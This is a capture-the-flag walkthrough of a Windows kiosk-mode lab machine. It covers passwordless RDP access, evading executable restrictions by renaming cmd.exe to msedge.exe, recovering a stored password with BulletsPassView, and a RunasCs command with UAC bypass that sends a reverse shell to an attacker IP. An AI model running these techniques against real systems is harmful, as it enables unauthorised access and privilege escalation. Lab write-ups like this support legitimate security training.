
User Flag
We start the machine by doing some nmap scans:


There seems to only be a RDP port open, since we have nothing else to go by, let’s try some default credentials:
xfreerdp /v:10.129.157.255 /dynamic-resolution -sec-nla

The server is running in kiosk mode, with the user KioskUser0, without a password:

We can enter “windows key” to open the start menu:

We can open the edge browser:

And access the file system through it:

And inside the Kioskuser0 we find the user flag:
Root Flag
Looking for the folders we find a interesting password:

This seems to be a profile for the program Remote Desktop Plus.
We can find the remote desktop plus already installed on the machine:

But we don’t have a way to execute, so let’s try to get a shell:
Trying to run the executable we get:

We can use ai to help us translate the korean. After translating we get:
This action has been canceled due to system restrictions. Please contact your system administrator.
This means that there is some type of restrictions to running binaries, probably because of the kiosk mode, but we know that we can run the binary msedge.exe, so let’s try to rename it and run it:

By renaming the file to msedge.exe we were able to run it. This means that we probably can run a shell as well following this method.
We can download the cmd.exe:

And rename it:

And we got a shell going, nice.
Continuing exploring the Remote Desktop Plus, we see that we can import profiles. But only from the Downloads dir.

So let’s try to copy the previous profile here.
And now we import.

We get the password but it’s obfuscated. Fortunately there is a tool that can help us here. BulletPassView. BulletsPassView is a password recovery tool that reveals the passwords stored behind the bullets in the standard password text-box of Windows operating system and Internet Explorer Web browser. Let’s give it a try:
 As soon as we start BulletsPassView it auto detects the windows and shows the clean text password.
As soon as we start BulletsPassView it auto detects the windows and shows the clean text password.

The user belongs to the Local Group Administrators, so let’s try to xfreerdp in:
xfreerdp /v:10.129.157.255 /dynamic-resolution -sec-nla /u:'admin' /p:'Twisting3021'

The translation is “To log in remotely, you must have the permission to log in through Remote Desktop Services.
By default, members of the Remote Desktop Users group have this permission.
You currently do not have this permission in your group, or the permission has been removed from the Remote Desktop Users group.
In that case, the permission must be granted manually.”
So with don’t have permission to rdp in even though we are the adminstrator. Let’s try runas.

This might be because of UAC. We can try a uac bypass:

./RunasCs.exe admin Twisting3021 powershell -r 10.10.14.44:4444 --bypass-uac --logon-type "8"
And we receive the shell callback:

And we can get the root flag: